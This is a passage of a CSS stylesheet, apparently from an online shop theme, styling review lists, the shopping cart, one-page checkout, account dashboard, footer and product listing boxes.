.review-all dt a{color:#114EA6;}
.review-all dd .ratings-table{margin-bottom:8px; }
.review-all .buttons-set{padding:5px 0 20px 20px; }
.review-all .buttons-set button.button{float:none;}
.product-view .box-reviews .rating-box{margin:0;}
.product-view .box-reviews .form-add{border-top:2px solid #1B61AF}
#review-form-inner fieldset{padding:0 20px 0 20px;}
#review-form-inner h4{font-size:13px; padding:1px 0; font-weight:normal;}
#review-form-inner .form-list{padding-top:10px;}

/*** My Recent Reviews **/
.dashboard #my_recent_reviews li {padding-bottom:7px;}
.dashboard #my_recent_reviews li .ratings {margin:0px 0 5px 0;}
.dashboard #my_recent_reviews li .ratings strong {margin:0 5px 0 0;}
.dashboard #my_recent_reviews li .ratings .rating-box {margin:0; }
.dashboard #my_recent_reviews li .details .product-name {margin-bottom:3px;}

/* Send a Friend */
.send-friend {}
/* ======================================================================================= */


/* Content Styles ================================================================= */
.product-name { font-size:1em; font-weight:normal; }
.sidebar .product-name { height: 5.5em; overflow: hidden; }
.product-name a {}

/* Product Tags */
.tags-list li { display:inline; font-size:14px; line-height:14px; vertical-align:baseline; color:#0062AA  }
.tags-list li a{color:#0062AA;}

/* Advanced Search */
.advanced-search {}
.advanced-search-amount {}
.advanced-search-summary {margin-bottom:10px;}
.advanced-search li label {display:block; float:none;} 

/* CMS Home Page */
.cms-index-index .container-links-padding {padding-top:0px;}
.cms-index-index .subtitle {}
.cms-index-index .col1-layout .products-grid {width:950px; margin-bottom:15px;}
.cms-index-index .products-grid .price-box {display:block; float:none; text-align:center; max-width:inherit; margin-bottom:8px;}
.cms-index-index .products-grid .actions {float:none; text-align:center;}
.cms-index-index .products-grid li.item {width:170px;}
.cms-index-index .products-grid .product-name {margin-bottom:5px; min-height:48px;}



/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }
.page-sitemap .links a { text-decoration:none; position:relative; }
.page-sitemap .links a:hover { text-decoration:underline; }
.page-sitemap .sitemap { margin:0 0 12px 0; }
.page-sitemap .sitemap a {}

.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a {}
.page-sitemap .sitemap li {font-size:12px; line-height:18px; padding:0 0 0 6px;}
.page-sitemap .sitemap li a:hover {text-decoration:underline;}
.page-sitemap .sitemap li a {display:inline-block; color:#619003; text-decoration:none;}

/* RSS */
.rss-title h1 { background:url(../images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.35; background-position:0 2px; }
/* ======================================================================================= */


/* Shopping Cart ========================================================================= */
.cart {}
.cart .data-table th,
.cart .data-table td {border-color:#ddd; background:#fff; font-weight:normal; font-size:13px; line-height:normal; color:#303030; }
.cart .data-table td {padding:10px 15px; vertical-align:middle;}
.cart .data-table td .product-name a {text-decoration:none; color:#393939;}
.cart .data-table td .product-name a:hover {color:#303030; text-decoration:underline;}
.cart .data-table .nobr {display:block; text-align:center; font-size:13px;}
.cart  .page-title.title-buttons {border:none;}
.cart .a-right.last .btn-continue {float:left;}
.cart .data-table#shopping-cart-table th{background:#f5f5f5; font-weight:bold; padding:10px 5px; }
.cart .data-table#shopping-cart-table tfoot td{padding:10px;}
.cart .data-table#shopping-cart-table td.last{padding:10px 25px}
.page-content-se, .cart-empty{border:1px solid #ddd; padding:15px;}
.success-order {font-size: 22px; padding-top: 10px; padding-bottom: 10px; color: #d71921; font-weight: bold; }


/* Checkout Types */
.cart .checkout-types { float:right; text-align:right; padding-top:33px; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }
.cart .checkout-types .paypal-or { margin:0 8px; line-height:2.3; }
.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding:3px 55px 8px 0; line-height:1.0; font-size:12px; }
#shopping-cart-table .price { color:#FF5A00;}

/* Shopping Cart Table */
.cart-table .item-msg { font-size:10px; }

/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:10px 0; }
.cart .cart-collaterals .col2-set { float:left; width:590px; }
.cart .cart-collaterals .col-1 {}

.cart .crosssell {padding:12px 0; border:1px solid #eaeaea;}
.cart .cart-collaterals .col-1 {width:42%;}
.cart .cart-collaterals .col-2 {width:56%;}
.cart .crosssell h2 {text-transform:uppercase; font-size:12px; font-weight:bold; line-height:18px; color:#111111; padding:0 14px; }
.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid #ddd; margin-right: 10px; }
.cart .crosssell .product-details { margin-left:85px;}
.cart .crosssell li.item {border-bottom:1px solid #eaeaea; padding:10px 0 16px 0; margin: 0 5px 10px 10px; }
.cart .crosssell li.last {border:none;}
.cart .crosssell .product-name {
	font-size:10px;
	text-transform:uppercase;
	line-height:normal;
	font-weight:600;
	margin-bottom:16px;
	}
.cart .crosssell .product-name a {color:#000; text-decoration:none;  font-size:12px; text-transform:none; font-weight:normal;}
.cart .crosssell .product-name {margin-bottom:5px;}
.cart .crosssell .price { font-weight:normal;}
.cart .crosssell .product-name a:hover {color:#000; text-decoration:underline;}
.cart .crosssell .price-box {margin-bottom:4px;}
.cart .crosssell .add-to-links {padding-top:5px; font-size:12px; line-height:14px; color:#666;}


/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount {margin-bottom:10px;}
.cart .discount,
.cart .shipping {border:1px solid #eaeaea; padding:13px 10px 10px 14px; overflow:hidden;}
.cart .discount .discount-form  button.button {margin-bottom:5px; clear:right;}
.cart .shipping {padding-top:11px;}
.cart .shipping .buttons-set {padding-left:0px; padding-top:0px;}
.cart .shipping .buttons-set button.button {float:left;}
.cart .cart-collaterals .col-2 h2 { font-size:13px; line-height:normal; font-weight:bold; color:#000; padding:0px; margin-bottom:8px;}
.cart .discount-form label {margin-bottom:3px; display:block;}
.cart input,
.cart select {border-color:#d9d9d9; color:#303030; font-size:12px; }
.cart select {height:22px; padding-top:2px;}
.cart .discount-form .input-box {float:left;}
.cart .discount-form .input-box input {width:168px;}
.cart .discount-form .buttons-set {margin:0 0 0 10px; padding:0; clear:right;}
.cart .shipping p {margin-bottom:11px;}
.cart .shipping label {display:block; font-size:12px; line-height:normal; color:#303030; margin-bottom:5px; font-weight:normal;}
.cart .shipping .form-list li {margin-bottom:10px;}
.cart .shipping .form-list li input {width:272px;}
.cart .shipping .form-list li select {width:278px;}

/* Shopping Cart Totals */
.cart .totals { float:right; width:368px; background:#FFF; border:0px solid #ddd; padding:10px 0; color:#000; }
.cart .totals table { width:100%; margin:7px 0; }
.cart .totals td { padding:1px 15px 1px 7px; }
.cart .totals tr.last td {}
.cart .totals tfoot th { padding:5px 15px 5px 7px; }
.cart .totals tfoot td { padding-top:5px; padding-bottom:5px; }
.cart .totals tfoot th strong,
.cart .totals tfoot td strong { font-size:15px; color:#000;}
.cart .totals .checkout-types { font-size:13px; padding:8px 15px 0; text-align:right; }
.cart .totals .checkout-types li { clear:both; margin:5px 0; height:32px; }
.cart .totals .checkout-types a{color:#114EA6;}

/* Options Tool Tip */
.item-options dt { font-weight:bold; font-style:italic; }
.item-options dd { padding-left:10px; }
.truncated { cursor:help; color:#000;}
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; }
.truncated .truncated_full_value { position:relative; z-index:999; top:9px; }
.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; padding:8px; border:1px solid #f0f0f0; background-color:#fff; }
.truncated .truncated_full_value .item-options > p { font-weight:bold; text-transform:uppercase; }
.truncated .show .item-options { top:-20px; left:50%; }
.col-left .truncated .show .item-options { left:30px; top:7px; }
.col-right .truncated .show .item-options  { left:-240px; top:7px; }
/* ======================================================================================= */


/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods dt { font-size:16px; font-weight:bold; color:#d71921; margin-bottom: 20px; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding-left:20px; }
.sp-methods select.month { width:150px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.sp-methods .release-amounts { margin:0.5em 0 1em; }
.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }

.please-wait { float:right; margin-right:5px; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this { cursor:help; margin-left:5px; }


/* Tooltip */
.tool-tip { border:1px solid #f0f0f0; background-color:#f6f6f6; padding:5px; position:absolute; z-index:9999; }
.tool-tip .btn-close { text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(../images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages {margin-bottom:5px;}
.gift-messages-form { border:1px solid #f0f0f0; padding:10px; }
.gift-messages-form li.wide textarea {max-width:255px;}
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form h4 {}
.gift-messages-form .whole-order {}
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .product-name {}

.gift-message-link { display:block; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; padding-left:20px; }
.gift-message-link.expanded { background-position:0 -53px; }
.gift-message-row {}
.gift-message-row .btn-close { float:right; }
.gift-message dt strong { font-weight:bold; }

.form-alt li {padding-bottom:10px; overflow:hidden;}
/* Checkout Agreements */
.checkout-agreements {}
.checkout-agreements li { margin:10px 0; }
.checkout-agreements .agreement-content { border:1px solid #f0f0f0; background-color:#f6f6f6; padding:5px; height:10em; overflow:auto; }
.checkout-agreements .agree { padding:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid #f0f0f0; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

/* Generic Info Set */
.info-set {}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress {margin:0 0 0 10px;}
.sidebar .block-progress .block-content {padding:0px;}
.sidebar .block-progress .block-title {}
.sidebar .block-progress .block-title strong {font-weight:600;}
.block-progress dt { font-size:12px; color:#303030; border-top:1px solid #e2e2e2; padding:10px 0px 10px 10px;}
.block-progress dt:first-child {border-top:none;}
.block-progress dt.complete,
.block-progress dd.complete { border-top:1px solid #e2e2e2; margin-top:-1px; }
.block-progress dd.complete {padding:10px; }

.checkout-onepage-index .main{width:980px; margin:0 auto;}
.checkout-onepage-index .page-title {}
.checkout-onepage-index .col-main {width:720px;}
.checkout-onepage-index .col-right{width:260px; margin-top:40px;}

.opc .buttons-set { margin-top:0; padding-top:2em; }
.opc .buttons-set p.required { margin:0; padding:0 0 10px; }
.opc .buttons-set .back-link small { display:none; }
.opc .buttons-set .back-link a { background:url(../images/i_arrow-top.gif) 0 50% no-repeat; padding-left:16px; }
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; }
.opc .ul { list-style:disc outside; padding-left:18px; }

.opc { position:relative; }
.opc { border-bottom:1px solid #ddd; position:relative; }
.opc li.section { border:1px solid #ddd; border-bottom:0; }
.opc li.section button.button {}
.opc li.section .bg-button {background:#343434;}

.opc .step-title { padding:7px 20px; text-align:right; background-color: #f2f2f2 }
.opc .step-title .number { float:left; line-height:normal; font-weight:bold; width:18px; height:18px; margin-right:10px; text-align:center; line-height:18px; border:1px solid #727272; color:#303030; }
.opc .step-title h2 { float:left; font-weight:bold; font-size:14px; margin-bottom:0; padding-top:3px; }
.opc .step-title a { display:none; float:right; }

.opc .allow .step-title {  cursor:pointer; }
.opc .allow .step-title .number { background:#fff; border-color:#b2b2b2; color:#000; }
.opc .allow .step-title h2 { }
/*.opc .allow .step-title a { display:block; }*/

.opc .active .step-title { padding-bottom:5px; color:#000; cursor:default; border-bottom:1px solid #ddd; }
.opc .active .step-title .number {  color:#fff; background:#000; border-color:#000; }
.opc .active .step-title h2 { }
/*.opc .active .step-title a { display:none; }*/

.opc .step {  padding:15px 30px; position:relative; }
.opc .step .tool-tip { right:30px; }

#opc-login .buttons-set { border-top:0; }
#opc-login h3 { font-size:13px; border-bottom:1px solid #e4e4e4; padding-bottom:2px; text-transform:uppercase; }
#opc-login h4 { font-size:16px; font-weight:bold; margin:0; color:#d71921; margin-bottom: 20px; }

#opc-shipping_method .buttons-set { border-top:0; }
.opc .gift-messages-form { margin:0 -30px; background:#f6f1eb; border:1px solid #e9e4de; border-width:1px 0; padding:22px 24px 22px 30px; }
.opc .gift-messages-form .inner-box { padding:5px; height:260px; overflow:auto; }

#opc-review .step { border:0; padding:0; }
#opc-review .product-name { font-weight:bold; color:#0a263c; }
#opc-review .item-options { margin:5px 0 0; }
#opc-review .buttons-set { padding:20px 30px; border:1px solid #d9dde3; border-width:0 1px 1px; }
#opc-review .buttons-set p { margin:0; line-height:40px; }
#opc-review .buttons-set .please-wait { height:40px; line-height:40px; }
#opc-review .authentication { margin:0 auto; width:570px; }
#opc-review .warning-message { color:#222; font-weight:bold; text-align:center; padding:10px 10px 0; }


/* Account Login/Create Pages ============================================================ */
.account-login .content { min-height:230px;   border:1px solid #ddd; border-bottom:0; }
.account-login .content h2 { padding:0 22px;  margin:0; background:url(../images/sprites_repeat.gif) repeat-x 0 -60px; height:26px; line-height:26px; font-size:13px;font-weight:bold;     }
.account-login {width:800px; margin:0 auto 20px auto;}
.account-login .new-users {}
.account-login .registered-users {}
.account-login .buttons-set { /*border:1px solid #ddd;*/  margin:0; padding:8px 13px;  }
.account-login p{padding:15px 20px 0 20px;}
.account-login .form-list{padding:10px 20px 0 20px; }

.account-create {width:800px; margin:0 auto;}
.customer-account-forgotpassword .col-main{width: 635px;  margin-left: 230px;}

/* Account Login/Create Pages ============================================================ */


/* Remember Me Popup ===================================================================== */
.window-overlay { background:url(../images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }

.remember-me label {}
.remember-me-popup {}
.remember-me-popup h3 {}
.remember-me-popup .remember-me-popup-head {}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close {}
.remember-me-popup .remember-me-popup-body {}
.remember-me-popup .remember-me-popup-body a {}
/*==================== Remember Me Popup =============================================== */

/*==================== Wishlist Form ========================================== */
#wishlist-view-form #wishlist-table textarea {min-height:150px; min-width:340px; max-width:340px; max-height:170px;}
#wishlist-view-form #wishlist-table a {display:inline-block; margin-bottom:5px;}
#wishlist-view-form #wishlist-table p,
#wishlist-view-form #wishlist-table button.button {margin-bottom:5px;}
#wishlist-view-form .buttons-set.buttons-set2  button.button{margin-right:20px;}
/*=====================  End  ================================================== */

/* My Account ============================================================================= */
.my-account{font-size:12px;}
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard .welcome-msg { margin:0 8em 1.5em 0; }
.dashboard .welcome-msg p { margin:0; }
.dashboard .col2-set { margin:0 0 15px; }

/* General Box */
.box-account {  border:1px solid #ccc; border-color:#ddd; padding:15px; margin: 0 0 20px; }
.box-account .box-head { border-bottom:1px solid #d9dde3; margin:0 0 10px; text-align:right; }
.box-account .box-head h2 { float:left; margin:0; font-size:13px;  text-transform:uppercase; background-image:url(../images/sprites_repeat.gif); background-repeat:no-repeat; padding-left:21px; color:#e65505; }

.dashboard .box .box-title { background:url(../images/sprites_repeat.gif) 0 -1516px repeat-x; padding:0 0 2px; margin:0 0 8px; text-align:right; }
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 { float:left; font-size:13px; font-weight:bold; margin:0; }

/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 { background-position:0 -1541px;  }

/* Block: Account Information */
.dashboard .box-info .box-head h2 { background-position:0 -1581px;  }
.dashboard .box-info h4 { font-size:11px; font-weight:bold; text-transform:uppercase; }

/* Block: Reviews */
.dashboard .box-reviews .box-head h2 { background-position:0 -1621px; }
.dashboard .box-reviews .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-reviews .details { margin-left:20px; }
.dashboard .box-reviews li.item { margin:0 0 7px; }
.dashboard .box-reviews li.item.last { margin:0; }
.dashboard .box-reviews .ratings { margin:7px 0 0; }

/* Block: Tags */
.dashboard .box-tags .box-head h2 { background-position:0 -1661px; }
.dashboard .box-tags .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-tags .details { margin-left:20px; }
.dashboard .box-tags li.item { margin:0 0 7px; }
.dashboard .box-tags li.item.last { margin:0; }
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li { display:inline; }
/********** Dashboard > */

/* Address Book */
.addresses-list h2 {  font-size:13px; color:#e26703; text-transform:uppercase; }
.addresses-list h3 {  font-size:13px; }
.addresses-list address { margin:0 0 3px; }
.addresses-list p { margin:0; }
.addresses-list a { font-weight:bold; }
.addresses-list .link-remove { color:#646464; }
.addresses-list .separator { margin:0 3px; }
.addresses-list li.item {  border:1px solid #ccc; padding:10px 13px; margin:0 0 10px; }
.addresses-list li.empty { background:none; border:0; padding:0; }
.addresses-list li.empty p { font-weight:bold; }
.addresses-list .addresses-additional li.item { background:none; border:0; padding:0; }

/* Order View */
.order-info { background:#efefef; border:1px solid #d0cbc1; padding:4px 8px; margin:0 0 8px; }
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li { display:inline; }
.order-info .current { font-weight:bold; }
.order-info li { margin:0 3px; }

.order-date { margin:10px 0; }

.order-info-box { border:1px solid #ddd; padding:12px 15px; margin:0 0 15px; }
.order-info-box h2 { font-weight:bold; font-size:13px; }
.order-info-box .box-payment p { margin:0 0 3px; }
.order-info-box .box-payment th { font-weight:bold; padding-right:7px; }

.order-items { width:100%; overflow-x:auto; }
.order-items h2,
.order-items h3 { clear:none; font-weight:bold; font-size:13px; padding:0; margin:0 0 5px; color:#0a263c; }
.order-items .product-name { font-size:1em !important; font-weight:bold !important; }
.order-items .link-print { color:#1e7ec8; font-weight:normal; }
.order-items .order-links { text-align:right; }

.order-additional { margin:15px 0; }
/* Order Gift Message */
.gift-message dt strong { color:#666; }
.gift-message dd { font-size:13px; margin:5px 0 0; }
/* Order Comments */
.order-about dt { font-weight:bold; }
.order-about dd { font-size:13px; margin:0 0 7px; }

.tracking-table { margin:0 0 15px; }
.tracking-table th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup { width:100%; }
.tracking-table-popup th { font-weight:bold; white-space:nowrap; }
.tracking-table-popup th,
.tracking-table-popup td { padding:1px 8px; }

/* Order Print Pages */
.page-print .print-head { margin:0 0 15px; }
.page-print .print-head .logo { float:left; }
.page-print .print-head address { float:left; margin-left:15px; }
.page-print h1 { font-size:16px; font-weight:bold; }
.page-print h2,
.page-print h3 { font-size:13px; font-weight:bold; }
.page-print h2.h2 { font-size:16px; font-weight:bold; }
.page-print .order-date { background:url(../images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 10px; margin:0 0 10px; }
.page-print .col2-set { margin:0 0 10px; }
/* Price Rewrites */
.page-print .gift-message-link { display:none; }
.page-print .price-excl-tax,
.page-print .price-incl-tax { display:block; white-space:nowrap; }
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price { display:inline; }

/* My Wishlist */
.my-wishlist .data-table td { padding:10px; }
.my-wishlist .product-image { display:block; width:113px; height:113px; margin:0 0 5px; }
.my-wishlist textarea { display:block; width:97%; height:109px; }
.my-wishlist .buttons-set { margin-top:2em; }
.my-wishlist .buttons-set button.button { float:none; }
.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span { border-color:#fcb813; }
#wishlist-table .add-to-links { white-space:nowrap; }

/* My Tags */
.my-tag-edit { float:left; margin:0 0 10px; }
.my-tag-edit .btn-remove { float:right; margin:4px 0 0 5px; }
#my-tags-table { clear:both; }
#my-tags-table td { padding:10px; }
#my-tags-table .add-to-links { white-space:nowrap; }

/* My Reviews */
#my-reviews-table td { padding:10px; }

.product-review .product-img-box { float:left; width:140px;  }
.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }
.product-review .product-img-box .label { font-size:11px; margin:0 0 3px; }
.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }
.product-review .product-details { margin-left:150px; }
.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }
.product-review h3 { font-size:12px; margin:0 0 3px; color:#2f2f2f; }
.product-review .ratings-table { margin:0 0 10px; }
.product-review dt { font-weight:bold; }
.product-review dd { font-size:13px; margin:5px 0 0; }

/* Billing Agreements */
.billing-agreements .info-box{ margin:15px 0; }
.billing-agreements .form-list li select { float:left; }
.billing-agreements .form-list li button.button { float:left; margin-left:10px; }
.billing-agreements .table-caption { font-weight:bold; font-size:13px; }
/* ======================================================================================= */


/* MAP Popup============================================================================== */
.cart-msrp-totals { color:red; font-size:12px !important; font-weight:bold; margin:10px 10px 0; padding:10px; text-align:right; text-transform:uppercase;}
.map-cart-sidebar-total { color:red; display:block; font-size:10px; font-weight:bold; text-align:left; padding:2px 5px; text-shadow:0 1px 0 #fff; }

.map-popup { background:#fff; border:1px solid #aaa; margin:12px 0 0; position:absolute; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; box-shadow:0 0 6px #ccc; text-align:left; width:300px; z-index:100; }
.map-popup-heading { background:#d9e5ee; border-bottom:1px solid #ccc; padding:5px 30px 5px 10px; width:260px; }
.map-popup-heading h2 { font-size:16px; margin:0; text-shadow:0 1px 0 #f6f6f6; overflow:hidden; white-space:nowrap; word-wrap:break-word; text-align:left; text-overflow:ellipsis; }
.map-popup-arrow { background:url(../images/map_popup_arrow.gif) no-repeat; position:absolute; left:50%; top:-10px; height:10px; width:19px; }
.map-popup-close { background:url(../images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:8px; right:10px; height:15px; width:15px; text-indent:-9999em; -moz-box-shadow:0 0 3px #999; -webkit-box-shadow:0 0 3px #999; box-shadow:0 0 3px #999; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; }
.map-popup-content { border-top:1px solid #eee; padding:10px; overflow:hidden; text-align:left; width:280px; }
.map-popup-checkout { display:inline; float:right; text-align:right; }
.map-popup-checkout span { display:block; padding-right:30px; }
.map-popup-checkout .paypal-logo { margin:0 0 5px; }
.map-popup-price .price-box,
.map-popup-price .price-box .special-price { margin:0; padding:0; }
.map-popup-price { margin:5px 0 0; }
.map-popup-text { clear:right; margin:0 10px; padding:10px 0; text-align:left; word-wrap:break-word; }
.map-popup-only-text { border-top:1px solid #ddd; }
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer-container {margin:0px;  background:#fff; /*background:url(../images/groovepaper.png) repeat*/}
.footer { font-size:12px; line-height:normal; color:#000; }
.footer-links {overflow:hidden; border-bottom:1px solid #d4d4d4; padding-bottom:14px; margin-bottom:15px;}
.footer p { text-align:right; }
.footer address { text-align:center; margin-bottom:5px; }
.footer ul li {  padding-right:18px; }
.footer ul li a { display:inline-block; position:relative; overflow:hidden;}
.footer ul li a span {display:block; height:1px; bottom:0; width:0; position:absolute; left:50%; background:#5e8b03;}
.footer .footer_top{border-bottom:0px solid #BED63A; margin-bottom:10px;}
.footer-container .bottom-container { text-align:center; }
.footer .footer_bottom{width:100%; border-top: 0px solid #E0E3E4; text-align:center; margin-top:10px; }
.footer .original-footer{margin:0 auto; /*border:1px solid #FCB813;*/ background: #fff8e6; padding:20px 0 20px 0; border-radius:15px; -moz-border-radius:15px; /* Firefox 3.6 and earlier */ text-align:center;}
.footer .original-footer ul, .footer .original-footer ul li{display:inline;}
.footer .footer_bottom .payment_icons{margin:0 auto; padding:10px 0 8px 0; }
/* footer CMS Links */
.footer_block{margin:1px; padding:10px; line-height:1.2; font-size:12px;  padding:0 0 15px 10px; margin:10px 0; width:75%; float:left; }
.footer_block .mar_t2{width:24%; float:left; text-align:left;}
.footer_block .mar_t2 span{font-weight:bold; font-size:13px; }
.footer_block .mar_t1{margin-top:5px;}
.footer_block .mar_t1 li{ text-align:left;  color:#ccc; background:url(../images/sprites_repeat.gif) no-repeat 0 -845px; padding-left:10px; }
.footer_block .mar_t1 li a{color:#666; line-height:16px; font-size:12px;}
.footer address{font-size:12px; text-align:center;margin-top:10px; color:#ccc;}
/* Footer Community Block */
.community-block{padding:10px 0; float:left; width:23.5%;}
.community-block ul li{float:left; padding:0; }
.community-block ul li a{text-indent:-10000px; display:block;background:url(../images/social_buttons.gif) no-repeat 0 0; padding-right:5px;width:32px; height:32px; }
.community-block ul li a:hover{ opacity: 0.8; filter: alpha(opacity=80); }
.community-block ul li.community-title{padding-right:5px; float:none; display:block; margin-bottom:10px;}
.community-block ul li.community-title span{font-size:13px; font-weight:bold;}
.community-block ul li.i-blog a{ width:194px; height:27px; }
.community-block ul li.i-twitter a{background-position:0 -32px}
.community-block ul li.i-facebook a{background-position:0 0;}
.community-block ul li.i-youtube a{background-position:0 -64px;}
.community-block ul li.i-flickr a{background-position:0 -96px;}
.community-block ul li.i-rss a{background-position:0 -128px;}


/* Home Product List ======================================================================*/
.home-list li.item{width:165px; height:320px; display:inline; float:left; position:relative; margin-left:23px; }
.home-box {height:auto; overflow:hidden; padding:1px 0 0 1px; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-top:10px;}
.home-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:12px 0 0 3px; position:relative; border-bottom:1px solid #ddd;}
.home-box .home-product-img{height:122px; width:157px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell;}
.home-box .home-product-img a{border:1px solid #e5e5e5; display:block; height:120px; overflow:hidden; padding:0; vertical-align:middle; width:155px; }
.home-box .home-product-img a:hover{border:1px solid #FCB813}
.home-box .head{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.home-box .head span{background: url("../images/sprites_repeat.gif") no-repeat scroll 14px -1143px transparent; color: #003B7F;  display: inline-block; font-size: 12px; font-weight: bold;height: 25px; line-height: 25px; text-indent: 22px;}
.home-box .other-info{margin-top:8px;}
.home-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.home-box .in-category{color:#FCB813;}
.home-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.home-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.home-box .product-other-info .percent-off{display:none;}
.home-box .product-name{font-size:12px; padding-top:5px;}
.cms-page-view .home-list li.item{margin-left:26px;}
.home-box .see_more{text-align:right; color:#999999; float:right; margin-right:15px;}
.home-box .head span{float:left;}

/* Upsell Product List ======================================================================*/
.upsell-box-list li.item{width:165px; height:220px; display:inline; float:left; position:relative; margin-left:23px; }
.upsell-box {height:auto; overflow:hidden; padding:1px 0 0 1px; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-top:10px;}
.upsell-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:12px 0 0 3px; position:relative; border-bottom:1px solid #ddd;}
.upsell-box .upsell-product-img{height:122px; width:157px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell;}
.upsell-box .upsell-product-img a{border:1px solid #e5e5e5; display:block; height:120px; overflow:hidden; padding:0; vertical-align:middle; width:155px; }
.upsell-box .upsell-product-img a:hover{border:1px solid #FCB813}
.upsell-box-title{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.upsell-box-title span{background: url("../images/sprites_repeat.gif") no-repeat scroll 14px -1143px transparent; color: #003B7F;  display: inline-block; font-size: 12px; font-weight: bold;height: 25px; line-height: 25px; text-indent: 22px;}
.upsell-box .other-info{margin-top:8px;}
.upsell-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.upsell-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.upsell-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.upsell-box .product-other-info .price-box span {color:#FCB813;}
.upsell-box .product-other-info .percent-off{display:none;}
.upsell-box .product-name{font-size:12px; padding-top:5px; height:3.5em; overflow:hidden;}
.cms-page-view .upsell-list li.item{margin-left:26px;}
.upsell-box-title span{float:left;}

/* Related Product List ======================================================================*/
.related-box {height:auto; overflow:hidden; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-bottom:8px;}
.related-box-title{font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A;}
.related-box-title span{color:#FFFFFF; font-size:12px; font-weight:bold;}
.related-box-title span{float:left;}
.related-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:5px 0 5px 1px; position:relative; border-bottom:1px solid #ddd;}
.related-box-list li.item{width:100%; height:72px; display:inline; float:left; position:relative;}
.related-box-list li.item.last {background: #f9f9f9;}
